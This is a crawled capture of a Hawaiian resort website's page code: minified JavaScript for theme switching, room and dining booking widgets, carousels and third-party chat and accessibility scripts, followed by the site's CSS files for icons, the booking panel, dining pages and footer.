                     from https://developers.google.com/speed/docs/insights/OptimizeCSSDelivery#example
                     might be better if we just server side detect it
                */
                if (window.attachEvent) {
                    window.attachEvent('onload', loadDeferredStyles);
                } else {
                    window.addEventListener('load', loadDeferredStyles);
                }
                /* another way to just them in
                string styleTags = Styles.Render("~/css/after.css").ToHtmlString().Trim();
                foreach (LinkTag lt in deferredLinkTags) {
                    styleTags = styleTags + lt.GetTag().Trim();
                }*/
                /*
                console.log("loading after styles directly");
                loadDeferredStyles('<styleTags%>');
                */
            }
        </script>
        
        <script src="/js/js_client_bundle.js?v=D5yPFEW49SkGl2bNnU6idBDDpGCdoT2hPKrYTuiCudE1" async ></script>

        
        <script>
            ///////////////////////////
            
            (function(){
                var appendScripts = function(scripts) {
                    for (var i = 0; i < scripts.length; i++) {
                        var element = document.createElement("script");
                        element.src = scripts[i];
                        document.body.appendChild(element);
                    }
                }

                var afterBodyLoad = function() {
                    
                    //////////////
                    
                    /////////////////////////
                    
                }
                var coreLoaded = function() {
                    //after core inline
                    (function(){function t(){const f=this,e=f.dataset.theme,i=document.querySelector("body"),r=$("#footer-video")[0];let u;t&&(i.classList.add("theme-loading"),n=!0,e==="dusk"?(i.classList.remove("dawn-active"),i.classList.add("dusk-active"),$(".theme-caption").empty().text("ahiahi"),u=$("#footer-video").data("dusk-src"),$("#footer-video").find("source").attr("src",u),r.load(),r.play()):(i.classList.remove("dusk-active"),i.classList.add("dawn-active"),$(".theme-caption").empty().text("wana'ao"),u=$("#footer-video").data("dawn-src"),$("#footer-video").find("source").attr("src",u),r.load(),r.play()),setTimeout(function(){n&&i.classList.remove("theme-loading")},3e3))}let n=!1;const i=document.querySelectorAll(".js-btn-theme"),r=Array.prototype.slice.call(i);r.forEach(function(n){n.addEventListener("click",t)})})(),function(){function r(){var n,i;t||(n=document.createElement("script"),n.type="text/javascript",n.src="//www.opentable.com/widget/reservation/loader?rid=40177&rid=350437&rid=350440&rid=1147462&rid=987028&domain=com&type=standard&theme=standard&lang=en&overlay=true&iframe=false",i=document.querySelector(".dine-scripts"),i.prepend(n),t=!0)}function u(){$('.sb-col-2 a, .sb-col-2 button, .sb-col-2 input, .sb-col-2 select, .sb-col-2 .ot-dtp-picker-form input, .sb-col-2 .ot-dtp-picker-form select, .sb-col-2 [role="button"]').each(function(n,t){$(t).attr("tabindex",0)});$(".book-promo-slide").each(function(n,t){$(t).hasClass("active")&&$(t).find("a").attr("tabindex",0)})}function n(){$('#book a, #book button, #book input, #book select, #book .ot-dtp-picker-form input, .ot-dtp-picker-form select, #book [role="button"]').each(function(n,t){$(t).attr("tabindex",-1)})}function f(){let t=$("#staySelect"),i=t.val(),n=$(".mobile-book-notice");i=="KOAAK"?n.addClass("active"):n.removeClass("active")}function e(){let n=$("#g-recaptcha-response-100000");n.length&&$('<label for="g-recaptcha-response-100000">Response<\/label>').insertBefore(n)}let t=!1;$(".js-btn-reserve").off("click").on("click",function(){const t=$("body");if(t.removeClass("active-nav"),t.hasClass("book-active")){t.removeClass("book-active");try{n()}catch(i){console.log(i)}}else t.addClass("book-active"),setTimeout(function(){try{u();r()}catch(n){console.log(n)}},250)});$(".js-book-close").off("click").on("click",function(){const t=$("body");t.removeClass("active-nav");t.removeClass("book-active");n()});var i=$(".site-book .js-input");i.blur(function(){let n=$(this).val();n==""?$(this).removeClass("has-value"):$(this).addClass("has-value")});i.each(function(){$(this).val()&&$(this).addClass("has-value")});$(".stay-form").submit(function(n){var t,i,r,u,e;n.preventDefault();t=this;i=$(t).attr("action");let f=$("#staySelect").val();r=$("#bookCheckIn").val();u=$("#bookCheckOut").val();try{HDMdataLayer.push({event:"custom",category:"Book",property:f,startdate:r,enddate:u,action:document.location.pathname,label:"Check Availability"})}catch(n){}f=="residences"?(e=$("#bookAdults").val(),$("#clusterCode").length>0&&$("#clusterCode").remove(),i="https://maunakearesidences.com/vacation-rentals/?guests="+e+"&start_date="+r+"&end_date="+u,setTimeout(function(){window.open(i,"_blank")},300)):($("#bookPromo").val()!=""?$(t).append('<input type="hidden" id="clusterCode" name="clusterCode" value="corp" />'):$("#clusterCode").length>0&&$("#clusterCode").remove(),setTimeout(function(){t.submit()},300))});document.addEventListener("keydown",function(n){const t=$("body");n.key==="Escape"&&t.hasClass("book-active")&&t.removeClass("book-active")});setTimeout(function(){n();e();f();$(".dine-scripts .ot-dtp-picker-selector").append('<i class="arrow"><\/i>')},1500)}();$LAB.script("/js/vendors/site/litepicker.js").wait().script("/js/vendors/site/litepicker.keyboard.js").wait(function(){function i(n){let t=n.nextElementSibling;while(t){if(window.getComputedStyle(t).display!=="none")return t;t=t.nextElementSibling}return null}const r=$("#bookCheckIn"),t=$("#bookCheckOut"),n=new Date;const f=new Litepicker({element:document.getElementById("bookCheckIn"),singleMode:!0,format:"MM/DD/YYYY",minDate:new Date-1,firstDay:0,plugins:["keyboardnav"],keyboardnav:{firstTabIndex:0},setup:n=>{n.on("render",n=>{const t=n.querySelector(".button-previous-month"),i=n.querySelector(".button-next-month");t&&t.setAttribute("aria-label","Previous Month");i&&i.setAttribute("aria-label","Next Month")});n.on("selected",n=>{const i=n;i.setDate(i.getDate()+1);u.setDate(i);r.addClass("has-value");t.addClass("has-value")});n.on("hide",()=>{try{let r=n.triggerElement,u=r.parentNode,t=i(u);t.setAttribute("tabindex",-1);setTimeout(()=>{t.focus()},300)}catch(t){console.log(t)}})}}),u=new Litepicker({element:document.getElementById("bookCheckOut"),singleMode:!0,format:"MM/DD/YYYY",minDate:new Date(n.getFullYear(),n.getMonth(),n.getDate()+1),firstDay:0,plugins:["keyboardnav"],keyboardnav:{firstTabIndex:0},setup:n=>{n.on("render",n=>{const t=n.querySelector(".button-previous-month"),i=n.querySelector(".button-next-month");t&&t.setAttribute("aria-label","Previous Month");i&&i.setAttribute("aria-label","Next Month")});n.on("selected",()=>{t.addClass("has-value")});n.on("hide",()=>{try{let r=n.triggerElement,u=r.parentNode,t=i(u);t.setAttribute("tabindex",-1);setTimeout(()=>{t.focus()},300)}catch(t){console.log(t)}})}})}).script("/js/vendors/site/input-spinner-v2.js").wait(function(){function t(){$(".field-promo").slideUp();$(".field-room").slideUp();$(".field-children").slideUp();$("#bookPromo").attr("readonly",!0);$("#isSearch").attr("readonly",!0);$("#clusterCode").attr("readonly",!0);$("#numberOfRooms").attr("readonly",!0);$("#bookChildren").attr("readonly",!0);$("#bookAdults").attr("data-max","10");$(".mobile-book-notice").removeClass("active");var n=$("#bookAdults").attr("data-max");try{$("#guestsSpinner").spinner("updateMax",n).spinner("changing",function(){})}catch(t){}}function n(n){if(n){let t=$('[data-promo="'+n+'"]');$(".book-promo-slide").fadeOut().promise().done(function(){$(".book-promo-slide").find("a").attr("tabindex",-1);t.fadeIn();t.find("a").attr("tabindex",0)})}}function i(){let i=location.pathname;if(i.includes("westin-hapuna-beach-resort"))$("#staySelect").val("KOAWI").trigger("change");else if(i.includes("mauna-kea-residences"))$("#staySelect").val("residences").trigger("change");else{let i=$("#staySelect").val(),r=$("#staySelect").find("option:selected").index();i=="residences"&&t();n(i)}}function r(){let r=location.pathname.toLowerCase()=="/wifi";if(r){let i=$("#book-tab-2"),u=$("#book-tabpanel-2");$(".book-tab").not(i).attr("aria-selected",!1);i.attr("aria-selected",!0);$('.book-tabs-wrap [role="tabpanel"]').hide();u.show();let t=$(".dine-scripts .ot-restaurant-picker select").val();t==0&&(t="40177");n(t)}}$("#staySelect").off("input").on("input",function(){var i=$(this),r=i.val();let f=i.find("option:selected").index(),u=$(".mobile-book-notice");setTimeout(function(){if(n(r),r=="residences")t();else{$(".field-promo").slideDown();$(".field-room").slideDown();$(".field-children").slideDown();$("#bookPromo").removeAttr("readonly");$("#isSearch").removeAttr("readonly");$("#clusterCode").removeAttr("readonly");$("#numberOfRooms").removeAttr("readonly",!0);$("#bookChildren").removeAttr("readonly",!0);$("#bookAdults").attr("data-max","4");r=="KOAAK"?u.addClass("active"):u.removeClass("active");var f=$("#bookAdults").attr("data-max");try{$("#guestsSpinner").spinner("updateMax",f).spinner("changing",function(){})}catch(e){}}i.blur()},300)});$("body").off("input").on("input",".dine-scripts .ot-restaurant-picker select",function(){const i=$(this);let t=i.val();t==0&&(t="40177");setTimeout(()=>{n(t),i.blur()},300)});$(".book-tab").off("click").on("click",function(){const i=$(this),u=i.attr("aria-controls"),r=$(`#${u}`);let f=i.data("tab"),t;$(".book-tab").not(i).attr("aria-selected",!1);i.attr("aria-selected",!0);$('.book-tabs-content [role="tabpanel"]').not(r).fadeOut();r.fadeIn();f=="dine"?(t=$(".ot-restaurant-picker select").val(),t==0&&(t="40177")):t=$("#staySelect").val();n(t)});try{$("#guestsSpinner, #roomSpinner, #childrenSpinner").spinner("changing",function(){})}catch(u){}setTimeout(function(){r();i()},1500)}),function(){function t(){n.hasClass("slick-initialized")&&n.slick("unslick");n.off("init").on("init",function(t,i){setTimeout(function(){objectFitPolyfill();n.removeClass("loading");i.slideCount>1&&r()},250)});n.off("beforeChange").on("beforeChange",function(){objectFitPolyfill()});n.slick(i)}function r(){const t=document.querySelector(".js-hero-ctrl");t.classList.remove("is-hidden");t.addEventListener("click",function(){t.classList.contains("is-play")?(t.classList.remove("is-play"),t.setAttribute("aria-label","Pause slideshow"),t.setAttribute("title","Pause slideshow"),n.slick("slickNext"),n.slick("slickPlay")):(t.classList.add("is-play"),t.setAttribute("aria-label","Play slideshow"),t.setAttribute("title","Play slideshow"),n.slick("slickPause"))})}const n=$(".hero"),i={lazyLoad:"ondemand",lazyLoadBuffer:0,speed:500,fade:!0,cssEase:"linear",autoplay:!0,autoplaySpeed:7e3,pauseOnHover:!1,draggable:!1,pauseOnFocus:!1,responsive:[{breakpoint:1025,settings:{draggable:!0}},]};t();$(window).on("init-hero-tour",t)}(),function(){function n(){const n=$(".js-room-slider");let t=$(".room-slide").length>1;n.on("init",function(){setTimeout(function(){n.slick("setPosition");n.removeClass("loading")},500)});n.slick({lazyLoad:"progressive",centerMode:!0,centerPadding:"13%",prevArrow:'<button type="button" class="slick-arrow half-arrow slick-prev" aria-label="Previous"><\/button>',nextArrow:'<button type="button" class="slick-arrow half-arrow slick-next" aria-label="Next"><\/button>',dots:t})}loadSlider(".room-slider-wrap",n)}();$LAB.script("/js/vendors/site/jquery.magnific-popup.min.js").wait(function(){$(".js-map-link").magnificPopup({type:"iframe",closeBtnInside:!1})});$LAB.script("/js/vendors/site/jquery.magnific-popup.min.js").wait(function(){var n=$(".eclub-pop-form .js-input");n.blur(function(){tmpval=$(this).val();tmpval==""?$(this).removeClass("has-value"):$(this).addClass("has-value")});n.each(function(){$(this).val()&&$(this).addClass("has-value")})})
                    //end
                    $.noConflict();
                    
                    if($.attachReady)
                        $ = $.attachReady(jQuery);

                }
                _hdmq.add(coreLoaded);
                //after core inline
                
                //end

                if (window.addEventListener)
                    window.addEventListener("load", afterBodyLoad, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", afterBodyLoad);
                else window.onload = afterBodyLoad;
            }());
        </script>
        

<script type='text/javascript'>
	function initEmbeddedMessaging() {
		try {
			embeddedservice_bootstrap.settings.language = 'en_US'; // For example, enter 'en' or 'en-US'

			embeddedservice_bootstrap.init(
				'00D6g0000036jvL',
				'Agentforce_Web_Service_Deployment',
				'https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877',
				{
					scrt2URL: 'https://princeresortshawaii12345.my.salesforce-scrt.com'
				}
			);
		} catch (err) {
			console.error('Error loading Embedded Messaging: ', err);
		}
	};
</script>
<script type='text/javascript' src='https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>



<script type="text/javascript">
    _hdmq.add(function () {
        !function () { var t = function () { var t = document.createElement("script"); t.src = "https://ws.audioeye.com/ae.js", t.type = "text/javascript", t.setAttribute("async", ""), document.getElementsByTagName("body")[0].appendChild(t) }; "complete" !== document.readyState ? window.addEventListener ? window.addEventListener("load", t) : window.attachEvent && window.attachEvent("onload", t) : t() }();
    });    
</script>

    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.maunakearesort.com/css/base-unmin/unmin.css
body_size: -286
content:
:root {
    --litepicker-button-prev-month-color: #333;
    --litepicker-button-next-month-color: #333;
    --litepicker-highlighted-day-color: #fff;
    --litepicker-highlighted-day-color-bg: #802755;
}

--- FILE ---
content_type: text/css
request_url: https://www.maunakearesort.com/css/fontello/css/fontello.css
body_size: 1175
content:
@charset "UTF-8";
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?9920117');
  src: url('../font/fontello.eot?9920117#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?9920117') format('woff2'),
       url('../font/fontello.woff?9920117') format('woff'),
       url('../font/fontello.ttf?9920117') format('truetype'),
       url('../font/fontello.svg?9920117#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?9920117#fontello') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-commerical-building:before { content: '\50'; } /* 'P' */
.icon-phone:before { content: '\e035'; } /* '' */
.icon-right-dir:before { content: '\e036'; } /* '' */
.icon-down-dir:before { content: '\e0b6'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */
.icon-play:before { content: '\e801'; } /* '' */
.icon-calendar-outlilne:before { content: '\e802'; } /* '' */
.icon-phone-outline:before { content: '\e803'; } /* '' */
.icon-phone-1:before { content: '\e804'; } /* '' */
.icon-calendar-1:before { content: '\e805'; } /* '' */
.icon-up-dir:before { content: '\e806'; } /* '' */
.icon-left-dir:before { content: '\e807'; } /* '' */
.icon-mail:before { content: '\e808'; } /* '' */
.icon-down-open-mini:before { content: '\e809'; } /* '' */
.icon-left-open-mini:before { content: '\e80a'; } /* '' */
.icon-right-open-mini:before { content: '\e80b'; } /* '' */
.icon-up-open-mini:before { content: '\e80c'; } /* '' */
.icon-location:before { content: '\e80d'; } /* '' */
.icon-link:before { content: '\e80e'; } /* '' */
.icon-cloud-sun:before { content: '\e80f'; } /* '' */
.icon-sun:before { content: '\e810'; } /* '' */
.icon-plancast:before { content: '\e811'; } /* '' */
.icon-snow:before { content: '\e812'; } /* '' */
.icon-snow-heavy:before { content: '\e813'; } /* '' */
.icon-hail:before { content: '\e814'; } /* '' */
.icon-clouds:before { content: '\e815'; } /* '' */
.icon-cloud:before { content: '\e816'; } /* '' */
.icon-down-open-big:before { content: '\e817'; } /* '' */
.icon-rain:before { content: '\e818'; } /* '' */
.icon-wind:before { content: '\e819'; } /* '' */
.icon-left-open-big:before { content: '\e81a'; } /* '' */
.icon-right-open-big:before { content: '\e81b'; } /* '' */
.icon-up-open-big:before { content: '\e81c'; } /* '' */
.icon-right:before { content: '\e81d'; } /* '' */
.icon-left:before { content: '\e81e'; } /* '' */
.icon-plus:before { content: '\e81f'; } /* '' */
.icon-search:before { content: '\e820'; } /* '' */
.icon-clock:before { content: '\e821'; } /* '' */
.icon-floppy:before { content: '\e822'; } /* '' */
.icon-eye:before { content: '\e823'; } /* '' */
.icon-eye-off:before { content: '\e824'; } /* '' */
.icon-minus:before { content: '\e825'; } /* '' */
.icon-ok:before { content: '\e826'; } /* '' */
.icon-play-1:before { content: '\e827'; } /* '' */
.icon-pause-1:before { content: '\e828'; } /* '' */
.icon-cancel-1:before { content: '\e829'; } /* '' */
.icon-volume-off:before { content: '\e82a'; } /* '' */
.icon-volume-high:before { content: '\e82b'; } /* '' */
.icon-emo-coffee:before { content: '\e82c'; } /* '' */
.icon-bag:before { content: '\e82d'; } /* '' */
.icon-profile:before { content: '\e82e'; } /* '' */
.icon-plumeria:before { content: '\e82f'; } /* '' */
.icon-golf:before { content: '\e830'; } /* '' */
.icon-dimensions:before { content: '\e831'; } /* '' */
.icon-beds:before { content: '\e832'; } /* '' */
.icon-tour:before { content: '\e833'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-play-circled:before { content: '\f144'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-cc:before { content: '\f20a'; } /* '' */
.icon-tripadvisor:before { content: '\f262'; } /* '' */
.icon-calendar:before { content: '\f4c5'; } /* '' */
.icon-pause:before { content: '📞'; } /* '\1f4de' */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/book/css/book_after.css?v=dwd_lozt_a2nyw1xp7m4juergoij1rsherdbcd2jwmg1
body_size: 1179
content:
.site-book .col-1-2{position:relative;overflow:hidden}.book-active .site-book{opacity:1;transform:translateY(0);pointer-events:auto}@media screen and (max-width:1023px){.site-book .sb-col-1{display:none}}.site-book .btn-close{z-index:2}@media screen and (max-width:1023px){.site-book .btn-close{top:0}}.site-book .btn-close:focus{outline:1px solid}.book-tabs-wrap{padding:2em 2em 0;max-width:420px;margin:0 auto}@media screen and (max-width:1023px){.book-tabs-wrap{padding:2em 1em 0}}.book-tabs-wrap [role="tabpanel"]{display:none}.book-tabs-wrap [role="tabpanel"].active{display:block}.book-tabs{display:flex;margin-bottom:2em}.book-tab{position:relative;display:flex;align-items:center;width:calc(100% - 7px);border-top:1px solid;flex:1;text-align:left;margin:0 auto;padding:.5em 0 0;text-transform:uppercase;letter-spacing:.05em;font-size:.875rem;font-weight:600;opacity:.3;transition:opacity .35s}.book-tab:not(:first-child){margin-left:.75em}.book-tab:hover{opacity:1}.book-tab .bed-icon,.book-tab .dine-icon{display:block;width:30px;height:auto;margin:0 .5em 0 0}.book-tab .bed-icon svg,.book-tab .dine-icon svg{width:100%;height:100%}.book-tab .bed-icon .bed-icon-1,.book-tab .bed-icon .dine-icon-1,.book-tab .dine-icon .bed-icon-1,.book-tab .dine-icon .dine-icon-1{fill:currentColor}.book-tab[aria-selected="true"]{color:#ff671f;opacity:1;cursor:default;pointer-events:none}.book-promo .book-promo-img{width:100%;aspect-ratio:656/524;max-height:520px}.book-promo figcaption{padding:1em 2em}.book-promo p{margin-bottom:.25em}.book-promo .normal{letter-spacing:normal}.book-form{text-align:center;margin-bottom:2em}@media screen and (max-width:1023px){.book-form{margin-bottom:3em}}.book-form .field{text-align:left;margin-left:auto;margin-right:auto}.book-form .field:not(.field-pill){max-width:240px;border-bottom:1px solid;margin-bottom:1.5em;padding:.75em 0}.book-form .spinner{display:flex;align-items:center;justify-content:space-between}.book-form .spinner>div{display:flex;align-items:center;flex:1 1 auto;justify-content:center}.book-form .spinner label{margin:0 0 0 .5em;flex:0 0 calc(50% - 1em)}.book-form .spinner input{padding:0;border:none;width:2.5em;text-align:right}.book-form .spinner button{display:block;width:24px;line-height:1;font-size:1.5em;transition:background-color .35s,color .35s}.book-form .spinner button:hover{background-color:#ff671f;color:#fff}.book-form .spinner button:focus{outline:2px solid blue}.book-form .btn-pill span:not(.button-bg){padding:1.1em 2em}.field-pill{display:flex;position:relative;box-sizing:border-box;padding:.5em 1.35em;height:62px;border:1px solid;border-radius:62px;max-width:390px;margin-bottom:1em}.field-pill label{pointer-events:none;position:absolute;top:50%;left:1.35rem;margin:0;transform:translateY(-50%);transition:transform .35s,font-size .35s}.field-pill select{-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0}.field-pill select,.field-pill input{padding:.5em 0 0;border:none}.field-pill select:focus,.field-pill input:focus{outline:2px solid blue}.field-pill input:focus~label,.field-pill .has-value~label,.field-pill select:focus~label{transform:translateY(-200%);font-size:.7rem}.field-pill select:focus,.field-pill select.has-value{opacity:1}.field-pill .arrow{pointer-events:none;position:absolute;top:3px;right:4px;width:54px;height:54px;background-color:#ff671f;color:#fff;border-radius:50%}.field-pill .arrow::before{content:'';font-family:'fontello';font-size:1.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.field-promo{position:relative}.field-promo label{pointer-events:none;position:absolute;top:50%;left:0;width:100%;text-align:center;transform:translateY(-50%);transition:transform .35s,font-size .35s}.field-promo input{padding:0;border:none;text-align:center}.field-promo input:focus{outline:2px solid blue}.field-promo input:focus~label,.field-promo .has-value~label{transform:translateY(-190%);font-size:.75rem}.ot-dtp-picker{width:100%;max-width:390px;text-align:center;padding:0;margin:0 auto}.ot-dtp-picker h1{display:none}.ot-dtp-picker .ot-dtp-picker-form{border:none}.ot-dtp-picker .ot-dtp-picker-selector{display:flex;position:relative;box-sizing:border-box;padding:.5em 1.35em;height:62px;border:1px solid;border-radius:62px;max-width:390px;margin:0 auto 1em;text-align:left;outline:none}.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link{outline:none}.ot-dtp-picker .ot-dtp-picker-selector.ot-restaurant-picker{border:1px solid;border-radius:62px}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link{outline:none}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link:after{display:none}.ot-dtp-picker .ot-dtp-picker-selector .ot-select-label,.ot-dtp-picker .ot-dtp-picker-selector .ot-date-label{width:100%}.ot-dtp-picker .ot-dtp-picker-selector select,.ot-dtp-picker .ot-dtp-picker-selector input[type=text]{box-sizing:border-box;background-color:#fff;font-family:"Nunito Sans",sans-serif;font-size:inherit;width:100%;border:1px solid #ccc;border-radius:0;outline:none}.ot-dtp-picker .ot-dtp-picker-selector select{-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0}.ot-dtp-picker .ot-dtp-picker-selector select,.ot-dtp-picker .ot-dtp-picker-selector input{padding:.5em 0 0;border:none}.ot-dtp-picker .ot-dtp-picker-selector .arrow{pointer-events:none;position:absolute;top:3px;right:4px;width:54px;height:54px;background-color:#ff671f;color:#fff;border-radius:50%}.ot-dtp-picker .ot-dtp-picker-selector .arrow::before{content:'';font-family:'fontello';font-size:1.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ot-dtp-picker input[type="submit"]{display:inline-block;color:#fff!important;font-size:.75rem!important;border-radius:2em;text-transform:uppercase;font-size:inherit;position:relative;letter-spacing:.1em;max-width:144px}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-date-label.menu-opened,.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-select-label.highlighted,.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link.ot-date-label.menu-opened,.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link.ot-select-label.highlighted{-webkit-box-shadow:none;box-shadow:none;outline:none}.luau-callout{margin:1em 0 0;padding:1em;background-color:#eee;font-size:1.063rem;font-weight:600;text-align:center}.luau-callout p{line-height:1.35em}.luau-callout p:last-of-type{margin-bottom:0}.mobile-book-notice{padding:1em;background-color:#eee;display:none}@media screen and (max-width:1023px){.mobile-book-notice.active{display:block}}.mobile-book-notice p{margin-bottom:.5em}@media screen and (max-width:1023px){.book-form+.mobile-book-notice{margin:-1em 0 3em}}.book-promo-slider{position:relative;overflow:hidden;height:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/css/auto-bundles/pages/dine/interior_after.css?v=-u4f6ydnswxvaq6xmwunab8l7juucsd9y87tro0d0cc1
body_size: 360
content:
.is-westin .hdm-content a{color:#529d6e}.is-westin h1 em{color:#529d6e}.is-westin .restaurant-wrap .details-container{border-color:#529d6e}.is-westin .btn-pill .button-bg{background:#529d6e}.restaurant-wrap{margin-bottom:3em}.restaurant-wrap a.lm{color:#ff671f}.restaurant-wrap .dine-cols{display:flex;justify-content:space-between;flex-wrap:wrap;width:90%;max-width:1000px;margin:0 auto}.restaurant-wrap .col-one{flex-basis:550px;margin-bottom:3em}.restaurant-wrap .details-container{box-sizing:border-box;border:3px solid #ff671f;width:355px;padding:2.8em;overflow-wrap:break-word}@media screen and (max-width:767px){.restaurant-wrap .details-container{width:100%;padding:1.5em}}.restaurant-wrap .details-container h4{margin-bottom:0;font-size:1rem}.restaurant-wrap .details-container p{margin:0 0 1.2em;line-height:1.25em}.restaurant-wrap .details-container p:last-child{margin-bottom:0}.restaurant-wrap .details-container a{font-weight:600;letter-spacing:.03em}@media screen and (max-width:767px){.dine-intro{text-align:center}}.dine-intro>.inner{display:flex;align-items:center}@media screen and (max-width:767px){.dine-intro>.inner{display:block}}.dine-intro .hgroup{float:none;flex:0 0 50%}.dine-logo img{width:100%;max-width:380px;height:auto}@media screen and (max-width:767px){.dine-logo img{width:90%}}.room-slider-wrap{position:relative;margin-bottom:4em}.room-slider{height:700px;transition:opacity .6s ease}.room-slider.loading{opacity:0;visibility:hidden}@media screen and (max-width:767px){.room-slider{height:360px}}@media screen and (max-width:480px){.room-slider{height:320px}}.room-slider .slick-slide:not(.slick-center) .room-slide{filter:grayscale(1)}.room-slider .slick-slide:not(.slick-center) img{opacity:.25;transition:opacity .5s}.room-slide{height:100%;margin:0 9px;background-color:#427360;transition:filter .5s}.slick-arrow.half-arrow.slick-prev{background-color:rgba(255,103,31,.8)}.location-pin{display:flex;gap:.5em;align-items:baseline}@media screen and (max-width:767px){.location-pin{justify-content:center}}body .mfp-iframe-holder .mfp-content{width:90%;max-width:1280px;height:636px;margin-bottom:2em}@media screen and (max-width:1023px){body .mfp-iframe-holder .mfp-content{height:600px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/footer/css/footer_after.css?v=vyst1kyld7weqrxyksgbj43djfbsrbzsras3mvoxh641
body_size: 459
content:
.site-footer{background-color:#487c72;color:#fff;position:relative}.site-footer a{color:currentColor}.site-footer a:hover{color:#ff671f}.site-footer>div:not(.footer-bg){position:relative;z-index:2}.dusk-active .site-footer{background-color:#19253f}.site-footer #ot-sdk-btn.ot-sdk-show-settings,.site-footer #ot-sdk-btn.optanon-show-settings{padding:.25em;background-color:transparent;border:none;color:currentColor;font-size:inherit;text-transform:uppercase;letter-spacing:.2em;transition:background-color .35s;text-align:left}.site-footer #ot-sdk-btn.ot-sdk-show-settings:hover,.site-footer #ot-sdk-btn.optanon-show-settings:hover{color:#ff671f}.ftr-top{border-style:solid;border-width:1px 0;border-color:rgba(255,255,255,.5);padding:1.5em;display:flex;justify-content:space-evenly;font-size:.875rem;letter-spacing:.025em;line-height:1.4em}@media screen and (max-width:767px){.ftr-top{display:block;text-align:center}}.ftr-top>div{margin-left:1em;margin-right:1em}@media screen and (max-width:767px){.ftr-top>div{margin-left:0;margin-right:0}}@media screen and (max-width:767px){.ftr-top>div:not(:last-child){margin-bottom:1em}}.ftr-logo{margin:0 auto 1em}.ftr-logo .sl-1,.ftr-logo .sl-2,.ftr-logo .sl-3,.ftr-logo .sl-4,.ftr-logo .sl-5,.ftr-logo .sl-6{fill:currentColor}.ftr-bottom{padding:3.5em 0}@media screen and (max-width:767px){.ftr-bottom{padding:1.5em 0}}.ftr-bottom .flex{max-width:1280px;align-items:center;justify-content:space-between}@media screen and (max-width:1023px){.ftr-bottom .flex{flex-wrap:wrap}}@media screen and (max-width:767px){.ftr-bottom .col-1{order:3;width:100%}}@media screen and (max-width:767px){.ftr-bottom .col-2{width:100%}}@media screen and (max-width:767px){.ftr-bottom .col-3{width:100%;margin-bottom:1em}}.ftr-social{display:flex;justify-content:center;font-size:1.25rem}.ftr-social li{margin:0 .35em}.aff-list{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.aff-list li{margin:0 .5em 1em}.ftr-links{margin:0 2em;text-transform:uppercase;font-size:.75rem;letter-spacing:.2em;column-gap:2em}@media screen and (max-width:767px){.ftr-links{margin:0 0 2em}}@media screen and (max-width:480px){.ftr-links.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:2em;-moz-column-gap:2em;column-gap:2em}}.ftr-links li{margin-bottom:.4em}.ftr-links a{display:inline-block;padding:.25em}.footer-bg{position:absolute;left:0;bottom:0;width:100%;height:100%;min-height:900px}@media screen and (max-width:767px){.footer-bg{min-height:1100px}}.footer-bg::before{content:'';pointer-events:none;position:absolute;top:0;left:0;z-index:1;width:100%;height:50%;background:linear-gradient(#fff,rgba(255,255,255,0))}@media screen and (max-width:767px){.footer-bg::before{height:20%}}.footer-bg::after{content:'';pointer-events:none;position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(72,124,114,.8);transition:background-color .35s}.dusk-active .footer-bg::after{background-color:rgba(25,37,63,.8)}.c-logo img{margin-right:2em}.l-mar{position:relative;top:1.5em}.autograph{position:relative;top:1.5em}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/forms/eclub/css/eclub_after.css?v=cfw53uqa9e6qbnij1odbfat14eskqwiiey4vazzs1yo1
body_size: 186
content:
